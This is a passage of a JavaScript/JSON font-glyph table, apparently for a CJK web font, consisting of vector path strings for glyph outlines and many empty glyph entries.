0r0,136r-203,0"},{},{},{},{"d":"140,-246r0,58r80,0r1,-58r-81,0xm102,-188v-2,-15,-2,-39,-2,-58r-43,0r0,-28r246,0r0,28r-43,0r-2,58r43,0r0,29r-241,0r0,-29r42,0xm341,-106r-322,0r0,-28r322,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-211,0"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,82r-41,0r0,-48v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm250,-6v-2,14,-46,65,-61,65v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-19,-25v44,-27,63,-59,61,-113r38,0v-2,45,12,74,42,100v31,-25,44,-55,42,-100r37,0v-2,54,17,86,62,113r-19,25v-21,-7,-56,-43,-61,-65"},{},{},{},{},{},{},{"d":"82,-103v-21,0,-27,-7,-28,-26r0,-140r97,0r0,31r-57,0r0,91v0,9,4,13,13,13r69,0r0,-135r128,0r0,31r-89,0r0,91v0,9,5,13,14,13r78,0r0,31r-225,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0xm174,-158v3,25,40,14,64,11r5,26v-27,9,-82,16,-101,-1v-37,11,-109,31,-109,-27r0,-122r77,0r0,31r-39,0r0,82v3,27,41,13,64,10r0,-123r94,0r0,31r-55,0r0,82xm317,-98r-40,0r0,-81r-59,0r0,-30r59,0r0,-66r40,0r0,177xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0"},{},{},{},{},{},{"d":"317,-89r-40,0r0,-29r-56,0r0,-28r56,0r0,-28r-56,0r0,-27r56,0r0,-74r40,0r0,186xm121,-93v-70,7,-109,-74,-66,-123r-37,0r0,-30r83,0r0,-41r40,0r0,41r80,0r0,30r-35,0v42,48,5,131,-65,123xm121,-124v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43xm217,-83v56,0,98,24,98,74v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-74,97,-74xm217,35v32,0,59,-15,59,-44v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,27,44,59,44"},{},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-93r-55,0r0,-30r55,0r0,-58r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,25v-23,-13,-56,-49,-62,-77v-5,30,-40,69,-64,82r-22,-25v50,-33,69,-70,66,-152r40,0xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm251,62v-54,6,-78,-61,-48,-99r-24,0r0,-29r52,0r0,-37r40,0r0,37r53,0r0,29r-25,0v30,37,6,106,-48,99xm251,34v16,0,26,-14,26,-31v0,-17,-10,-32,-26,-32v-16,0,-26,15,-26,32v0,17,10,31,26,31xm82,59v-45,5,-25,-52,-29,-87r71,0v-1,-13,5,-31,-10,-31r-61,0r0,-28r94,0v11,0,16,5,16,16r-5,70r-66,0v1,13,-4,31,11,31r63,0r0,29r-84,0"},{},{"d":"90,-139v-20,0,-27,-6,-27,-26r0,-110r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,14,-1,29,14,28r182,0r0,27r-208,0xm341,-84r-322,0r0,-28r322,0r0,28xm284,-56v12,1,15,4,15,17r-4,97r-205,0v-49,1,-19,-74,-27,-114r221,0xm257,30v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{"d":"36,-113v63,-17,111,-48,118,-113v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v39,-2,23,48,17,72r87,0r0,-77r40,0r0,181r-40,0r0,-73r-101,0v-24,41,-66,69,-126,82xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,31r-190,0v4,24,-11,68,14,68r180,0r0,30r-207,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm256,50r-36,0r0,-171r-75,0r0,-31r75,0r0,-45r-75,0r0,-30r75,0r0,-48r36,0r0,325xm93,-36v-32,0,-51,-2,-51,-37r0,-197r40,0r0,186v0,10,4,14,13,15v27,2,53,2,79,-4r5,26v-25,7,-53,11,-86,11"},{},{},{},{"d":"279,-117v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-86r171,0r0,29r-132,0v2,20,-9,54,14,54r119,0r0,29r-64,0r0,38v35,0,59,-2,73,-3v33,-3,49,-13,49,-30r0,-120r40,0r0,186r-40,0r0,-28xm129,-6v1,17,-4,35,15,35r135,0r0,-35r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,33r150,0r0,-33r40,0r0,126r-203,0"},{},{},{},{},{},{},{},{},{"d":"268,4r-161,0r0,-276r40,0r0,245r121,0r0,31"},{},{"d":"122,-90v-71,0,-109,-76,-66,-125r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v9,10,14,21,16,35r72,0r0,-95r40,0r0,190r-40,0r0,-65r-72,0v-5,37,-40,60,-83,60xm122,-121v28,0,46,-17,46,-44v0,-27,-19,-45,-46,-45v-27,0,-45,18,-45,45v0,26,18,44,45,44xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-174,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{"d":"172,-227v1,-14,-3,-17,-14,-17r-119,0r0,-29r154,0v16,0,23,8,22,24r-5,81r-38,0r0,-59xm261,-135v-39,35,-150,19,-241,23r0,-29r62,0r0,-55r39,0r0,55v72,-2,93,8,126,-12v31,-18,8,-80,14,-122r40,0r0,68r52,0r0,30r-52,0r0,77r-40,0r0,-35xm102,58v-45,5,-26,-49,-30,-84r190,0v-1,-12,4,-27,-10,-27r-180,0r0,-28r216,0v10,0,15,5,15,16r-5,66r-186,0v1,12,-4,29,10,29r188,0r0,28r-208,0"},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm108,-240v0,34,9,60,29,83v18,-22,25,-48,25,-83r-54,0xm22,-130v32,-28,46,-54,46,-110r-37,0r0,-31r209,0r0,31r-38,0v-1,44,14,76,46,102r-24,20v-21,-16,-34,-36,-40,-60v-4,24,-27,54,-46,66v-20,-13,-41,-41,-48,-65v-6,25,-26,54,-43,68xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-30r216,0v11,0,16,6,16,17r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm121,-274v61,0,102,39,102,99v0,59,-41,98,-102,98v-62,0,-103,-38,-103,-98v0,-60,43,-99,103,-99xm121,-107v37,0,62,-28,62,-68v0,-40,-24,-68,-62,-68v-39,0,-63,27,-63,68v0,41,25,68,63,68"},{"d":"282,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-75,0r0,-31r112,0xm341,-94r-322,0r0,-31r149,0r0,-67r38,0r0,67r135,0r0,31xm132,-275v13,0,14,5,14,20r-6,96r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm200,-67v-2,58,58,83,111,95r-13,29v-42,0,-108,-39,-118,-70v-9,33,-76,69,-118,70r-13,-29v57,-12,112,-35,111,-95r40,0"},{},{},{},{},{},{},{},{"d":"277,-162r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-30r40,0r0,193r-40,0r0,-76xm83,-149v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-131r39,0r0,121xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-100r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,30,-4,44r59,0r0,-71r40,0r0,191r-40,0r0,-89r-67,0v-11,30,-30,58,-59,84r-26,-23v36,-36,55,-74,56,-114v1,-23,-28,-12,-46,-14r0,-30xm104,-270v13,0,16,5,16,18v-1,70,-27,109,-70,144r-24,-21v34,-31,52,-63,53,-97v1,-23,-28,-12,-46,-14r0,-30r71,0xm298,-70v16,1,21,4,20,22r-5,102r-35,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0"},{},{},{},{},{},{"d":"116,-269v32,5,88,-17,87,24r-5,146r-35,0r0,-123v2,-25,-27,-15,-47,-17r0,-30xm15,-269v27,5,76,-16,75,20r-5,151r-34,0r0,-124v1,-21,-18,-17,-36,-17r0,-30xm142,-46v42,1,87,-3,86,-35r0,-194r36,0r0,114r33,0r0,-114r36,0r0,329r-36,0r0,-185r-33,0r0,181r-36,0r0,-88v-32,33,-137,20,-214,23r0,-31r93,0r0,-117r35,0r0,117"},{},{},{},{},{},{},{},{},{"d":"107,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-127,-45,-131,-136v-5,-120,94,-157,211,-139r0,29v-102,-5,-168,9,-168,109"},{},{},{},{},{"d":"282,-273v17,0,21,3,20,22r-6,111r45,0r0,31r-135,0r0,87r-40,0r0,-87r-147,0r0,-31r96,0r0,-86v0,-30,-42,-13,-67,-17r0,-30r95,0v15,0,15,2,15,18r-6,115r108,0r0,-86v-1,-33,-54,-11,-81,-17r0,-30r103,0xm85,52v-18,0,-22,-4,-23,-21r0,-87r40,0r-1,65v0,8,5,13,14,13r191,0r0,30r-221,0"},{},{},{"d":"354,-160r-56,0r0,86r-40,0r0,-201r40,0r0,84r56,0r0,31xm118,-91v-71,7,-107,-74,-67,-124r-40,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-39,0v40,49,4,132,-67,124xm118,-123v27,0,46,-16,46,-43v0,-27,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,27,19,43,46,43xm305,57v-40,-4,-105,-38,-114,-71v-10,33,-75,66,-116,71r-13,-30v75,-22,111,-45,108,-99r40,0v-3,55,32,77,109,99"},{"d":"297,-150r-206,0v-19,0,-28,-8,-28,-24r0,-101r40,0r0,28r155,0r0,-28r39,0r0,125xm258,-180r0,-37r-155,0v1,16,-6,37,14,37r141,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-2,-107,-38,-118,-70v-10,33,-75,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"328,-55r-39,0r0,-111r-34,0r0,109r-37,0r0,-218r37,0r0,78r34,0r0,-78r39,0r0,220xm153,-169v-2,28,-21,68,-41,82v-16,-16,-38,-54,-41,-81v-1,28,-17,65,-31,82r-27,-16v31,-45,39,-92,38,-169r38,0v-1,53,3,99,23,132v17,-29,23,-79,21,-132r38,0v-2,69,8,123,39,161r-25,19v-14,-17,-30,-51,-32,-78xm106,49v-17,-1,-22,-4,-23,-21r0,-88r40,0r0,65v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm12,-173v0,-60,30,-102,87,-101v33,0,57,13,72,39r51,0r0,-40r37,0r0,325r-37,0r0,-160r-52,0v-15,26,-39,38,-71,38v-57,1,-87,-41,-87,-101xm182,-205v4,20,4,45,0,64r40,0r0,-64r-40,0xm99,-103v34,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-48,33,-48,71v0,38,14,70,48,70"},{"d":"288,-240r-88,0r0,244r-41,0r0,-244r-86,0r0,-32r215,0r0,32"},{},{},{},{"d":"130,-147v65,0,114,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-30,25,-79,28,-148,29v-41,0,-70,0,-70,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-6,-26,-25r0,-106r204,0v11,0,16,5,16,16r-4,115r-190,0xm257,28r0,-60v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,71,13,71r126,0"},{},{},{},{},{},{},{},{"d":"88,-164v-19,1,-25,-6,-25,-24r0,-86r40,0r0,67v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-103r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-55v-4,52,62,77,110,84r-11,28v-41,0,-109,-35,-119,-65v-11,31,-77,64,-119,65r-11,-28v50,-8,112,-32,110,-84r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-96r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,195xm99,-276v52,0,84,32,84,84v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,31,-84,83,-84xm99,-139v29,0,45,-22,45,-53v0,-30,-16,-53,-45,-53v-29,0,-44,24,-44,53v0,30,16,53,44,53xm225,-78v-3,61,59,94,111,106r-13,28v-42,0,-109,-44,-117,-76v-9,34,-76,77,-118,77r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"93,-145v-21,0,-29,-7,-29,-26r0,-102r236,0r0,30r-196,0v4,24,-11,68,14,68r183,0r0,30r-208,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{"d":"184,-216v63,-1,89,47,85,118r-144,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm231,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0"},{},{},{},{},{},{},{"d":"67,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm71,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155","w":228},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"76,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,39r95,0r0,-39r40,0r0,148r-145,0xm181,-155r0,-49r-95,0v2,20,-8,49,16,49r79,0xm279,-81v-25,22,-60,26,-124,26r0,105r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-135"},{},{},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,68v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-102r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r39,0r0,35r156,0r0,-35r40,0r0,127r-208,0"},{},{"d":"305,-149v-47,-5,-104,-27,-124,-57v-20,32,-73,52,-125,57r-9,-30v69,-11,105,-33,111,-66r-99,0r0,-29r242,0r0,29r-100,0v6,34,44,56,112,67xm341,-95r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{},{},{},{},{"d":"130,-133v64,2,125,1,125,-38r0,-104r41,0r-1,76r59,0r0,31r-59,0r1,119r-41,0r0,-80v-30,25,-77,28,-147,28v-42,-1,-71,1,-71,-39r0,-129r40,0r0,119v2,23,25,16,53,17xm107,49v-17,0,-23,-6,-23,-23r0,-89r40,0r0,68v0,8,5,13,14,13r173,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,95r-37,0r0,-71v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-31r111,0r0,-61r41,0r0,61r170,0r0,31xm283,-67v13,0,16,5,16,17r-4,108r-205,0v-20,0,-27,-6,-27,-26r0,-99r220,0xm258,28r0,-54v0,-7,-3,-11,-10,-11r-145,0v4,23,-11,65,14,65r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,69r59,0r0,31r-59,0r0,84r-41,0r0,-49v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm108,58v-20,0,-27,-6,-27,-26r0,-104r199,0v11,0,16,6,16,17r-5,113r-183,0xm255,28r0,-59v0,-7,-4,-10,-11,-10r-123,0v4,24,-12,69,14,69r120,0"},{},{},{},{"d":"134,-63v-8,51,59,44,92,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r41,0r0,148"},{},{},{"d":"198,-99v45,8,70,26,72,73v4,85,-88,104,-171,89r0,-27v65,1,129,1,129,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v72,-14,157,-22,157,57v-1,38,-32,64,-64,75"},{},{},{},{},{},{},{},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,81r-41,0r0,-48v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,25,17,53,18xm209,-53v7,45,59,76,109,82r-13,31v-44,-3,-102,-37,-116,-68v-14,33,-72,63,-116,68r-13,-31v51,-6,102,-37,110,-82r-96,0r0,-30r232,0r0,30r-97,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-194v0,-102,178,-111,187,-15r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,68,-92,68v-53,0,-95,-33,-95,-84xm120,-141v31,0,54,-22,54,-53v0,-31,-23,-53,-54,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm118,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r146,0r0,-35r40,0r0,136r-199,0xm277,28r0,-41r-146,0v1,17,-5,41,14,41r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-168v-46,2,-17,-69,-25,-106r40,0r0,63v0,9,4,14,13,14r185,0r0,29r-213,0xm91,58v-42,4,-26,-47,-29,-81r195,0v-1,-12,4,-26,-10,-26r-185,0r0,-28r98,0r0,-35r-141,0r0,-28r322,0r0,28r-141,0r0,35r83,0v11,0,16,4,16,15r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"278,-275v16,1,20,5,20,23r-5,96r48,0r0,30r-140,0r0,63r-40,0r0,-63r-142,0r0,-30r97,0r0,-73v0,-27,-42,-11,-65,-15r0,-31r92,0v14,1,14,3,14,19r-5,100r104,0r0,-73v0,-11,-4,-15,-14,-15r-62,0r0,-31r98,0xm102,-9v1,17,-5,37,15,37r141,0r0,-37r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{},{},{},{},{},{},{},{},{},{"d":"297,-153r-206,0v-19,0,-28,-8,-28,-24r0,-98r40,0r0,27r155,0r0,-27r39,0r0,122xm258,-183r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,29r155,0r0,-29r39,0r0,126r-207,0"},{},{},{},{},{"d":"218,-134v-13,19,-72,30,-94,11v-34,14,-97,26,-97,-28r0,-120r68,0r0,31r-31,0r0,81v1,26,34,13,53,10r0,-122r72,0r0,31r-36,0r0,79v-1,26,47,14,58,6v15,-26,4,-82,7,-120r37,0r0,68r34,0r0,-68r39,0r0,178r-39,0r0,-79r-34,0r0,78r-37,0r0,-36xm201,59v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-58,63,-109r37,0v-1,43,13,70,44,96v32,-26,46,-53,44,-96r37,0v-2,51,20,82,64,109r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{},{},{},{},{},{},{},{},{"d":"115,-95v-41,0,-67,2,-67,-39r0,-137r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,28v2,22,21,17,49,17v60,0,92,0,124,-14v28,-23,7,-90,13,-134r40,0r0,197r-40,0r0,-47v-32,28,-83,30,-158,30xm215,-73v-3,59,57,90,110,101r-13,29v-43,-1,-108,-41,-117,-74v-10,32,-73,73,-116,74r-14,-29v53,-11,112,-42,110,-101r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-145r-77,0r0,-30r77,0r0,-36r-77,0r0,-29r77,0r0,-89r40,0r0,329xm140,-210v-4,81,35,130,85,164r-22,27v-28,-13,-75,-65,-82,-98v-8,36,-50,84,-81,100r-24,-27v61,-41,88,-88,84,-166r-76,0r0,-30r76,0r0,-43r40,0r0,43r76,0r0,30r-76,0"},{},{},{},{},{},{"d":"180,-127v-67,7,-111,-53,-72,-102r-55,0r0,-28r107,0r0,-31r40,0r0,31r106,0r0,28r-54,0v39,48,-5,111,-72,102xm180,-157v26,0,48,-10,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,23,23,33,48,33xm297,-24r-5,80r-35,0v-4,-25,12,-74,-14,-74r-181,0r0,-28r98,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34r77,0v15,0,21,7,20,22"},{},{},{},{},{},{"d":"188,-23r-25,27r-150,-121r150,-121r25,27r-120,94","w":212},{},{},{},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-60v15,1,20,4,19,21r-5,93r-35,0r0,-68v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{},{},{},{},{"d":"231,-108v-54,20,-137,11,-209,13r0,-31r36,0v-5,-28,-3,-78,-3,-114r-31,0r0,-31r196,0r0,31r-30,0r-3,113v16,-1,29,-3,39,-5xm317,-47r-40,0r0,-125r-62,0r0,-30r62,0r0,-73r40,0r0,228xm107,49v-18,0,-22,-6,-23,-23r0,-83r39,0v5,25,-13,75,14,75r191,0r0,31r-221,0xm95,-126r55,0r0,-114r-55,0r0,114"},{},{},{},{},{},{},{},{},{},{},{"d":"183,-169v-7,23,-27,62,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-23,60,-41,74r-26,-21v32,-35,47,-71,45,-124r-38,0r0,-31r210,0r0,31r-38,0v-2,52,18,91,46,116r-26,22v-14,-12,-34,-46,-39,-67xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-92r-40,0r0,-183r40,0r0,183xm108,-240v-1,40,7,68,28,95v19,-26,27,-55,26,-95r-54,0"},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48"},{},{},{},{"d":"298,-148v-25,-9,-49,-35,-59,-59v-7,25,-36,50,-59,60v-27,-12,-47,-31,-59,-60v-7,25,-35,48,-59,59r-18,-24v35,-18,53,-43,55,-73r-49,0r0,-30r260,0r0,30r-49,0v3,30,20,54,55,73xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm143,-245v2,25,14,45,37,62v23,-17,35,-37,37,-62r-74,0"},{},{},{},{},{},{},{"d":"118,-90v-42,-1,-72,2,-72,-40r0,-140r162,0r0,30r-122,0r0,42r118,0r0,30r-118,0r0,28v3,24,27,17,57,17v59,0,87,-1,117,-14v9,-5,13,-13,13,-23r0,-115r40,0r0,229r-40,0r0,-74v-31,28,-79,30,-155,30xm110,49v-44,0,-17,-69,-24,-105r40,0v4,25,-13,74,14,74r184,0r0,31r-214,0"},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm213,-247r-6,122r-142,0v-18,0,-27,-8,-27,-24r0,-122r150,0v18,0,26,8,25,24xm170,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,4,12,13,12r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{"d":"93,-240r1,100r55,0r0,-100r-56,0xm259,-137v-35,40,-148,25,-240,28r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,99v36,0,72,-13,72,-38r0,-96r39,0r0,69r56,0r0,31r-56,0r0,81r-39,0r0,-43xm283,-71v13,0,16,5,16,17r-4,112r-189,0v-20,0,-27,-6,-27,-26r0,-103r204,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-11,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-88v-39,35,-163,18,-251,22r0,-29r90,0r0,-29v-50,-2,-76,-65,-43,-103r-40,0r0,-29r83,0r0,-35r40,0r0,35r81,0r0,29r-38,0v32,38,6,102,-43,103r0,29v55,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,251r-40,0r0,-64xm138,-152v21,0,38,-14,38,-35v0,-20,-17,-34,-38,-34v-22,0,-39,13,-39,34v0,21,18,35,39,35xm111,54v-40,2,-17,-55,-23,-87r39,0v3,21,-10,57,14,58r192,0r0,29r-222,0"},{},{},{"d":"90,-144v-21,0,-26,-6,-27,-26r0,-105r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v0,13,-1,27,13,26r183,0r0,27r-208,0xm284,-54v13,0,16,5,16,18r-4,94r-207,0v-47,1,-18,-73,-26,-112r98,0r0,-33r-142,0r0,-28r322,0r0,28r-142,0r0,33r85,0xm258,30v-3,-19,9,-56,-10,-56r-146,0v3,21,-10,56,14,56r142,0"},{},{},{"d":"317,-37r-40,0r0,-66r-56,0r0,-29r56,0r0,-38r-56,0r0,-29r56,0r0,-76r40,0r0,238xm120,-80v-74,0,-108,-84,-65,-135r-38,0r0,-30r84,0r0,-42r39,0r0,42r81,0r0,30r-36,0v42,49,10,135,-65,135xm120,-112v28,0,44,-20,44,-48v0,-28,-16,-48,-44,-48v-28,0,-44,20,-44,48v0,28,16,48,44,48xm114,49v-42,1,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r183,0r0,31r-214,0"},{},{"d":"326,-100r-39,0r0,-76r-41,0r0,75r-40,0r0,-174r40,0r0,69r41,0r0,-69r39,0r0,175xm24,-122v39,-28,61,-55,60,-118r-49,0r0,-31r138,0r0,31r-49,0v-2,52,18,84,60,112r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-35,65,-59,76xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{"d":"90,-165v-48,1,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-8,52,14,52r140,0xm92,58v-43,5,-25,-48,-29,-82r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{"d":"285,-71v13,-1,16,5,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm261,-135v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-122r82,0r0,31r-42,0r0,82v2,27,43,13,64,11r0,-124r86,0r0,31r-46,0r0,80v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-102r39,0r0,68r54,0r0,31r-54,0r0,83r-39,0r0,-42xm259,28r0,-58v0,-7,-3,-11,-10,-11r-132,0v5,23,-13,69,14,69r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,93r-40,0r0,-194r40,0r0,70r56,0r0,31xm58,-107v-22,0,-29,-9,-29,-29r0,-136r40,0r0,48r93,0r0,-48r40,0r0,165r-144,0xm162,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm209,-77v-3,61,58,96,110,107r-13,27v-43,-1,-107,-42,-117,-74v-9,32,-74,74,-117,74r-14,-27v55,-12,114,-44,111,-107r40,0"},{},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-